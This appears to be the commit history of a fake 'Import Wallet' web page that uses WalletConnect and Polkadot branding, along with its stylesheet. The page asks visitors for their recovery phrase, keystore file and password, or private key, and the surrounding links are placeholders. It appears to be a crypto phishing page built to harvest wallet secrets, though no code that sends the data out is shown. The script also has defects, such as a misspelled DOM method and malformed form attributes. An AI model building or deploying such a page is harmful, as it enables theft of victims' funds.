

==== polkadot.html @ bc7df0d5 "Create polkadot.html" ====
<!DOCTYPE html>
<html>
<head>
	<title>walletconnect</title>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="css/style.css">
</head>
<body>

	<nav class="navbar navbar-expand-sm bg-transparent justify-content-center sticky-top py-3 px-md-0">
        <ul class="nav">
            <li class="nav-item pt-2 mr-md-5">
            <a class="nav-link pr-md-2" href="#">GitHub</a>
            </li>
            <li class="nav-item pt-2 mx-md-5 px-md-5">
            <a class="nav-link" href="#">Docs</a>
            </li>
            <li class="nav-item mx-md-5">
            <a class="nav-link py-0" href="index.html"><img src="/img/logo.dfa25e47.svg" class="logo"></a>
            </li>
            <li class="nav-item pt-2 mx-md-5 px-md-5">
            <a class="nav-link" href="wallets.html">Wallets</a>
            </li>
            <li class="nav-item pt-2 ml-md-5">
            <a class="nav-link pl-md-2" href="polkadot.html">Apps</a>
            </li>
        </ul>
    </nav>

    <div class="container-fluid text-center polkadot my-5 pt-4">
	    <h2>Import Wallet</h2>
        <div class="my-5" id="polBtn">
            <button type="button" class="btn pol_btn active">Phrase</button>
            <button type="button" class="btn pol_btn">Keystore JSON</button>
            <button type="button" class="btn pol_btn">Private Key</button>
        </div>

        <div id="phrase">
            <form class="px-4" action="" post>
                <input class="form-control high_input mt-4 mb-5" type="text" placeholder="Phrase">
                <button type="submit" class="btn wallet_btn px-3 py-2">Import</button>
            </form>
            <p class="my-5 py-2">Typically 12 (sometimes 24) words separated by single spaces</p>            
        </div>

        <div id="keystore">
            <form class="px-4" action="" post>
                <input class="form-control high_input mt-4" type="text" placeholder="Keystore Json">
                <input class="form-control mt-3 mb-5" type="text" placeholder="Password">
                <button type="submit" class="btn wallet_btn px-3 py-2">Import</button>
            </form>
            <p class="my-5 py-2">Several lines of text beginning with '(...)' plus the password you used to encrypt it.</p>            
        </div>

        <div id="private">
            <form class="px-4" action="" post>
                <input class="form-control mt-4 mb-5" type="text" placeholder="Private Key">
                <button type="submit" class="btn wallet_btn px-3 py-2">Import</button>
            </form>
            <p class="my-5 py-2">Typically a combination of letters and numbers (make sure it's entered correctly)</p>            
        </div>
    </div>

    <script>
        var header = document.getElementById("polBtn");
        var btns = header.getElementByClassName("pol_btn");
        for (var i = 0; i < btns.length; i++) {
            btns[i].addEventListener("click", function() {
                var current = document.getElementByClassName("active");
                current[0].className = current[0].className.replace(" active", "");
                this.className += " active";
            })
        }
        
    </script>


    <footer class="container text-center p-5">
        <ul class="p-0 m-auto">
            <li><a class="m-4" href="Javascript:void(0);"><img src="/img/Discord.svg">Discord</a></li>
            <li><a class="m-4" href="Javascript:void(0);"><img src="/img/Telegram.svg">Telegram</a></li>
            <li><a class="m-4" href="Javascript:void(0);"><img src="img/Twitter.svg">Twitter</a></li>
            <li><a class="m-4" href="Javascript:void(0);"><img src="/img/GitHub.svg">GitHub</a></li>
        </ul>
    </footer>




<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/popper.js"></script>
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/theme.js"></script>



</body>
</html>

==== commit 566c5465: "Update polkadot.html" ====
--- a/polkadot.html
+++ b/polkadot.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
 <html>
 <head>
-	<title>walletconnect</title>
+	<title>polkadot</title>
 	
 	<meta name="viewport" content="width=device-width, initial-scale=1.0">
 	<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
@@ -32,9 +32,9 @@
     <div class="container-fluid text-center polkadot my-5 pt-4">
 	    <h2>Import Wallet</h2>
         <div class="my-5" id="polBtn">
-            <button type="button" class="btn pol_btn active">Phrase</button>
-            <button type="button" class="btn pol_btn">Keystore JSON</button>
-            <button type="button" class="btn pol_btn">Private Key</button>
+            <button type="button" class="btn pol_btn active" onclick="phrase()" id="phra">Phrase</button>
+            <button type="button" class="btn pol_btn" onclick="keystore()">Keystore JSON</button>
+            <button type="button" class="btn pol_btn" onclick="private()">Private Key</button>
         </div>
 
         <div id="phrase">
@@ -64,16 +64,22 @@
     </div>
 
     <script>
-        var header = document.getElementById("polBtn");
-        var btns = header.getElementByClassName("pol_btn");
-        for (var i = 0; i < btns.length; i++) {
-            btns[i].addEventListener("click", function() {
-                var current = document.getElementByClassName("active");
-                current[0].className = current[0].className.replace(" active", "");
-                this.className += " active";
-            })
+        function phrase(){
+            document.getElementById("phrase").style.display = "block";
+            document.getElementById("keystore").style.display = "none";
+            document.getElementById("private").style.display = "none";
         }
-        
+        function keystore() {
+            document.getElementById("phrase").style.display = "none";
+            document.getElementById("keystore").style.display = "block";
+            document.getElementById("private").style.display = "none";
+            document.getElementById("phra").blur();
+        }
+        function private() {
+            document.getElementById("phrase").style.display = "none";
+            document.getElementById("keystore").style.display = "none";
+            document.getElementById("private").style.display = "block";
+        }       
     </script>
 
 
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,193 @@
+body {
+    font-family: "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
+    color: #587087;
+}
+
+.logo {
+    width: 120px;
+    height: 74px;
+}
+
+nav {
+    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.2), 0 1px 8px 0 rgba(0, 0, 0, 0.19);
+}
+
+code {
+    font-family: , "Courier New", monospace;
+}
+
+nav a {
+    font-weight: 550;
+    color: rgb(88, 120, 188);
+}
+
+.big_font {
+    font-size: 32px;
+}
+
+.project_img img {
+    width: 200px;
+    height: 72px;
+}
+
+.code_img img {
+    width: 100px;
+    height: 100px;
+}
+
+a {
+    text-decoration: none;
+}
+
+footer a.m-4 {
+    color: #5878bc;
+    font-weight: 550;
+    text-decoration: none;
+}
+
+footer img {
+    width: 14px;
+    height: 14px;
+    margin-right: 8px;
+}
+
+footer li {
+    display: inline;
+    list-style-type: none;
+}
+
+
+/*Wallet*/
+
+.wallet a,
+.lower_wallet a {
+    font-size: 9.6px;
+    text-decoration: none;
+    color: #1A202C;
+    font-weight: 700;
+}
+
+.wallet img,
+.lower_wallet img {
+    width: 65px;
+    height: 65px;
+    margin-bottom: 16px;
+}
+
+.big_box {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    text-align: center;
+    width: 100px;
+    height: 133px;
+    border-radius: 10px;
+    padding: 12px;
+    margin: 0 16px 24px;
+    box-shadow: 2px 3px 10px 0 rgba(0, 0, 0, 0.2), -2px -3px 10px 0 rgba(0, 0, 0, 0.2);
+}
+
+.box {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    text-align: center;
+    width: 100px;
+    height: 119px;
+    border-radius: 10px;
+    padding: 12px;
+    margin: 0 16px 24px;
+    box-shadow: 2px 3px 10px 0 rgba(0, 0, 0, 0.2), -2px -3px 10px 0 rgba(0, 0, 0, 0.2);
+}
+
+.wallet_btn {
+    border-radius: 10px;
+    width: 70%;
+    background-color: rgb(42, 73, 141);
+    color: #fff;
+    transition: all 0.2s ease 0s;
+    font-weight: 550;
+}
+
+.wallet_btn:hover {
+    background-color: rgba(66, 153, 225, 0.6);
+    color: #fff;
+}
+
+
+/*Polkadot*/
+
+.pol_btn {
+    color: rgb(42, 73, 141);
+    width: 32%;
+    font-size: 12.8px;
+    font-weight: 600;
+    border-radius: 20px;
+    margin: 0 5px;
+    padding: 5px 0;
+    transition: all 0.3s ease-in-out 0s;
+}
+
+.active {
+    background-color: rgb(42, 73, 141);
+    color: #fff;
+}
+
+.pol_btn:hover {
+    background: rgb(238, 238, 238);
+    color: #1A202C;
+}
+
+.polkadot p {
+    color: rgb(42, 73, 141);
+    font-weight: 700;
+    font-size: 12.8px;
+}
+
+.high_input {
+    height: 100px;
+}
+
+#more {
+    display: none;
+}
+
+@media (max-width: 750px) {
+    .logo {
+        width: 70px;
+        height: 43px;
+    }
+    nav a.nav-link {
+        font-size: 14px;
+        padding: 8px 12px;
+    }
+    h2,
+    p.big_font {
+        font-size: 27.2px;
+    }
+    .project_img img {
+        display: block;
+        margin: auto;
+        width: 150px;
+        height: 53px;
+    }
+    footer a {
+        display: block;
+        font-size: 12px;
+    }
+    footer li {
+        display: block;
+        width: 120px;
+        margin: auto;
+        text-align: left;
+    }
+    /*wallet*/
+    .big_box {
+        width: 100px;
+        height: 119px;
+    }
+    /*polkadot*/
+    .pol_btn {
+        width: 25%;
+    }
+}